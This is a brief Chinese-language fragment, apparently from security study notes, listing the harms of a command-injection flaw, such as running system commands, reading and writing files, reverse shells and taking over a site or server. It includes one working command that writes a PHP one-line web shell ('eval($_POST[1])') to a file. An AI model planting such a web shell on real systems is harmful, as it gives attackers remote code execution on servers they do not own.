 漏洞危害
• 继承Web服务器程序的权限，去执行系统命令
• 继承Web服务器程序的权限，读写文件 echo ^<?php eval($_POST[1]); ?^>
> 1.php
• 反弹shell
• 控制整个网站
• 甚至控制整个服务器